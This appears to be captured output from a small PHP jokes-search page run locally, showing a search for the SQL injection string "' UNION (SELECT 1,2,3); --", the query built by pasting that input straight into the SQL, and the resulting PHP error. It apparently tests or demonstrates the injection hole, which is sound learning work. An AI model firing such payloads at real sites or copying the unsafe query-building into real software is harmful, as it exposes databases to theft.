 ' UNION (SELECT 1,2,3); --
Show all jokes with the word ' UNION (SELECT 1,2,3); --
SQL Statement = SELECT JokeID, Joke_question, Joke_answer, users_id, username FROM Jokes_table JOIN users ON users.id = jokes_table.users_id WHERE Joke_question LIKE '%' UNION (SELECT 1,2,3); -- %'
Notice: Trying to get property 'num_rows' of non-object in /Applications/MAMP/htdocs/jokes-part2/search_keyword.php on line 37
0 results